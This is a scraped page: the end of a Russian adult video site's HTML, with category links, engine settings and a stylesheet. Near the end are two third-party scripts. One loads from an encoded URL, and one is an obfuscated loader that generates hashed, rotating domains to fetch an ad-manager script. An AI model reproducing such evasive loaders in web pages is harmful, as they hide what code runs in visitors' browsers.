<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a8bbd69a1f6c31e34590cd40db11c0d674a95881';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hotbaba.xyz/templates/VideoBoom-hotba/style/style.css
body_size: 37030
content:
html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}
body {margin: 0;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display: block;}
audio,canvas,progress,video {display: inline-block;vertical-align: baseline;}
audio:not([controls]) {display: none;height: 0;}
[hidden],template {display: none;}
a {background-color: transparent;}
a:active,a:hover { outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b,strong {font-weight: bold;}
dfn {font-style: italic;}
h1 {font-size: 2em;margin: 0.67em 0;}
mark {background: #ff0;color: #000;}
small {font-size: 80%;}
sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
img {border: 0;}
svg:not(:root) {overflow: hidden;}
figure {margin: 1em 2.5rem;}
hr {box-sizing: content-box;height: 0;}
pre {overflow: auto;}
code,kbd,pre,samp {font-family: monospace, monospace;font-size: 1em;}
svg {pointer-events: none;}
button,input,optgroup,select,textarea {color: inherit;font: inherit;margin: 0;}
button {overflow: visible;}
button,select {text-transform: none;}
button,html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;cursor: pointer;}
button[disabled],html input[disabled] {cursor: default;}
button::-moz-focus-inner,
input::-moz-focus-inner {border: 0;padding: 0;}
input {line-height: normal;}
input[type="checkbox"],input[type="radio"] {box-sizing: border-box;padding: 0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {
-webkit-appearance: textfield;box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
fieldset {border: 1px solid #c0c0c0;margin: 0 0.125rem;padding: 0.35em 0.625em 0.75em;}
legend {border: 0;padding: 0;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
table {border-collapse: collapse;border-spacing: 0;}
td,th {padding: 0;}
.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}
.scroller {position: relative;width: 100%;height: 100%;overflow: hidden;}
.scroller:hover .scroller__pane {opacity: 0.99;}
.scroller__content {position: absolute;overflow: scroll;overflow-x: hidden;top: 0;right: 0;bottom: 0;left: 0;}
.scroller__content:focus {outline: thin dotted;}
.scroller__content::-webkit-scrollbar {display: none;}
.has-scrollbar .scroller__content::-webkit-scrollbar {display: block;}
.scroller__pane {position: absolute;width: 10px;right: 0;top: 0;bottom: 0;opacity: .01;-webkit-transition: .2s;transition: .2s;border-radius: 0.3125rem;}
.scroller__pane.active, .scroller__pane.flashed {opacity: 0.99;}
.scroller__slider {background: #444;background: rgba(138, 150, 160, 0.4);position: relative;margin: 0 0.0625rem;border-radius: 0.1875rem;}
@-webkit-keyframes rotate {
0% {
-webkit-transform: rotate(0) scale(1);transform: rotate(0) scale(1);}
50% {
-webkit-transform: rotate(180deg) scale(0.6);transform: rotate(180deg) scale(0.6);}
100% {
-webkit-transform: rotate(360deg) scale(1);transform: rotate(360deg) scale(1);}
}
@keyframes rotate {
0% {
-webkit-transform: rotate(0) scale(1);transform: rotate(0) scale(1);}
50% {
-webkit-transform: rotate(180deg) scale(0.6);transform: rotate(180deg) scale(0.6);}
100% {
-webkit-transform: rotate(360deg) scale(1);transform: rotate(360deg) scale(1);}
}
@-webkit-keyframes scale {
30% {
-webkit-transform: scale(0.3);transform: scale(0.3);}
100% {
-webkit-transform: scale(1);transform: scale(1);}
}
@keyframes scale {
30% {
-webkit-transform: scale(0.3);transform: scale(0.3);}
100% {
-webkit-transform: scale(1);transform: scale(1);}
}
* {box-sizing: border-box;}
*::before, *::after {box-sizing: border-box;}
* ::-moz-selection {background: #37bf91;color: #fff;}
* ::selection {background: #37bf91;color: #fff;}
form, fieldset {margin: 0;border: 0;}
img {border: 0;max-width: 100%;height: auto;}
input, select, textarea, button {border: 0;padding: 0;margin: 0;outline: 0;border-radius: 0;}
button {cursor: pointer;background: transparent;outline: 0;}
h1, h2, h3, h4, h5, p, strong {margin: 0;padding: 0;}
ul, ol, li {margin: 0;padding: 0;list-style: none;}
a {color: #4a545a;text-decoration: none;}
a:hover {color: #37bf91;text-decoration: none;}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #8a96a0;}
input:-moz-placeholder, textarea:-moz-placeholder {color: #8a96a0;opacity: 1;}
input::-moz-placeholder, textarea::-moz-placeholder {color: #8a96a0;opacity: 1;}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #8a96a0;}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {color: transparent;}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {color: transparent;}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {color: transparent;}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {color: transparent;}
input.placeholder, textarea.placeholder {color: #8a96a0 !important;}
html, body {height: 100%;}
body {color: #4a545a;background-color: #eef2f5;min-width: 320px;}
html {font-size: 1rem;}
body {font-size: 0.875rem;line-height: 1.375em;font-family: "Montserrat", Arial, sans-serif;}
.container:before,
.container:after{content: ' ';display: table;}
.container:after{clear: both;}
.container {margin: auto;padding: 0 10px; zoom: 1;}
.container--small {max-width: 1044px;}
.page__wrapper {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;min-height: 100vh;
-webkit-overflow-scrolling: touch;position: relative;z-index: 2;background-color: #ecf0f3;box-shadow: -3px 0 0 #37bf91;overflow-x: hidden;}
.page__wrapper::after {position: absolute;left: 0;top: 27px;z-index: 20;content: '';width: 0;height: 0;border-width: 5px;border-style: solid;border-color: transparent;border-left-width: 10px;
-webkit-transition: border-color .3s;transition: border-color .3s;}
.page__wrapper.js-filter-is-visible {
-webkit-animation: open .5s ease-in-out;animation: open .5s ease-in-out;left: 240px;box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);}
.page__wrapper.js-filter-is-visible::after {border-left-color: #37bf91;}
.page__wrapper.js-filter-is-hidden {
-webkit-transform: none;
-ms-transform: none;transform: none;
-webkit-animation: close .3s ease-in-out;animation: close .3s ease-in-out;}
.page__main {
-webkit-box-flex: 1;
-ms-flex: 1 0 auto;
-webkit-flex: 1 0 auto;flex: 1 0 auto;}
.page__header, .page__footer {
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;}
.speedbar [class*=fa-] {color: #4a545a; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f;margin: 20px 0 0;}
@-webkit-keyframes close {
0% {left: 240px;}
100% {left: 0;}
}
@keyframes close {
0% {left: 240px;}
100% {left: 0;}
}
@-webkit-keyframes open {
0% {left: 0;}
70% {left: 260px;}
100% {left: 240px;}
}
@keyframes open {
0% {left: 0;}
70% {left: 260px;}
100% {left: 240px;}
}
.header {background-color: #fff;padding: 0.625rem 0;}
.navbar {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 0 0 0 -0.9375rem;
}
.navbar__logo, .navbar__search, .navbar__toggler {margin: 0 0 0 0.9375rem;}
.navbar__search {
-webkit-box-flex: 1;
-ms-flex-positive: 1;
-webkit-flex-grow: 1;flex-grow: 1;}
.navbar__toggler {
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;}
.toggler {font-size: 1.45rem;color: #8a96a0;min-width: 40px;min-height: 40px;text-align: center;background: #dde3e7;border-radius: 6px;}
.toggler.js-filter-is-visible {color: #37bf91;}
.toggler__icon {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;}
.breadcrumb {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.breadcrumb__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;}
.breadcrumb__item::before {display: block;padding: 0 0.3125rem;color: #818a91;content: ">";}
.breadcrumb__item:first-child::before {display: none;}
.breadcrumb__link {font-size: 1.125rem;color: #8a96a0;
-webkit-transition: color .3s;transition: color .3s;}
.breadcrumb__link--active {color: #4a545a;}
.btn-group {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0 0 0 -0.125rem;}
.btn-group__label {color: #8a96a0;
-ms-flex-item-align: center;
-webkit-align-self: center;
-ms-grid-row-align: center;align-self: center;margin: 0.125rem 0.625rem 0 0.125rem;}
.btn-group--columns {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;}
.btn-group__item, .cats a {margin: 0 0 0 0.125rem;}
.btn, .cats a {font-weight: 400;line-height: 1;white-space: nowrap;vertical-align: middle;cursor: pointer;
-webkit-user-select: none;
   -moz-user-select: none;
-ms-user-select: none;
user-select: none;border-radius: 0.125rem;font-size: 0.75rem;padding: 0.9375rem 1.25rem;display: block;text-transform: uppercase;position: relative;z-index: 1;overflow: hidden;
-webkit-transition: color 0.3s;transition: color 0.3s;}
.btn::before, .cats a::before {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0;background-color: rgba(0, 0, 0, 0.5);-webkit-transition: all 0.4s;transition: all 0.4s;-webkit-transform: scale(0.5, 1);-ms-transform: scale(0.5, 1);transform: scale(0.5, 1);}
.btn:hover, .btn:active, .btn:focus, .cats a:focus, .cats a:active, .cats a:hover{color: #fff;}
.btn:hover::before, .btn:active::before, .btn:focus::before, .cats a:hover::before, .cats a:active::before, .cats a:focus::before {
opacity: 1;
-webkit-transform: scale(1, 1);
-ms-transform: scale(1, 1);transform: scale(1, 1);}
.btn.is-active {color: #fff;}
.btn.is-active::before {opacity: 1;
-webkit-transform: scale(1, 1);
-ms-transform: scale(1, 1);transform: scale(1, 1);}
.btn.is-fav {color: #37bf91;}
.btn--primary, .cats a {background-color: #dde3e7;color: #8a96a0;}
.btn--primary::before, .cats a::before {background-color: #37bf91;}
.btn--success {background-color: #37bf91;color: #fff;}
.btn--success::before {background-color: #25b383;}
.btn--link {background-color: transparent;color: #8a96a0;}
.btn--link::before {background-color: #8a96a0;}
.btn--icon {background-color: #dde3e7;color: #8a96a0;font-size: 2rem;padding: 0.4375rem;}
.btn--icon::before {display: none;}
.btn--icon:hover, .btn--icon:active, .btn--icon:focus, .btn--icon.voted, .btn--icon.open {color: #37bf91;}
.btn--dislike:hover, .btn--dislike:active, .btn--dislike:focus, .btn--dislike.voted {color: #eb0000;}
.btn--icon.disabled:hover, .btn--icon.disabled:active, .btn--icon.disabled:focus, .btn--dislike.disabled:hover, .btn--dislike.disabled:active, .btn--dislike.disabled:focus {color: #8a96a0;cursor: default;}
.btn--sm, .cats a{padding: 0.625rem;font-size: 0.625rem;margin-bottom: 2px;}
.btn--center {text-align: center;}
.btn .flag-icon {font-size: 1rem;margin-right: 10px;}
.cards__list #dle-content {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;margin: -0.375rem;}
.cards__item {width: 33.33%;padding: 0.375rem;position: relative;}
.cards__item.active::before {position: absolute;z-index: 10;left: 6px;right: 6px;top: 6px;bottom: 6px;background-color: rgba(0, 0, 0, 0.4);content: '';}
.cards__delete {position: absolute;top: 15px;right: 15px;width: 30px;height: 30px;z-index: 11;}
.cards__delete input[type="checkbox"] {
-webkit-appearance: checkbox;
   -moz-appearance: checkbox;appearance: checkbox;width: 20px;height: 20px;}
.submit {margin: 0.625rem auto;}
.submit[disabled] {opacity: .5;}
.card {display: block;}
.card__content {position: relative;padding-bottom: 145%;height: 0;display: block;overflow: hidden;
-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.card__content:hover .card__icon, .card__content:active .card__icon, .card__content:focus .card__icon {
-webkit-transform: translate(-50%, -50%) scale3d(1, 1, 1);transform: translate(-50%, -50%) scale3d(1, 1, 1);opacity: 1;visibility: visible;}
.card__image {position: absolute;left: 0;width: 100%;height: 100%;top: 0;z-index: 1;
-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;transition: opacity 0.3s, -webkit-transform 0.3s;transition: opacity 0.3s, transform 0.3s;transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.card__icon {position: absolute;top: 50%;left: 50%;
-webkit-transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);z-index: 2;font-size: 3.1rem;opacity: 0;visibility: hidden;-webkit-transition: all .3s;transition: all .3s;}
.card__label {display: block;position: absolute;z-index: 2;padding: 0.3125rem;font-size: 0.75rem;line-height: 1;border-radius: 0.125rem;box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);}
.card__label--primary {color: #1d232a;background-color: rgba(255, 255, 255, 0.8);bottom: 10px;left: 10px;}
.card__label--hd {color: #fff;background-color: rgba(255, 18, 18, 0.7);top: 10px;left: 10px;font-size: 0.6875rem;}
.card__label--success {right: 10px;bottom: 10px;color: #fefefe;background-color: rgba(55, 191, 145, 0.8);}
.card__footer {background-color: #fff;display: block;box-shadow: 0 2px 0 #d9e1e7;}
.card__title {padding: 0.625rem;-webkit-transition: color .3s;transition: color .3s;min-height: 58px;display: block;}
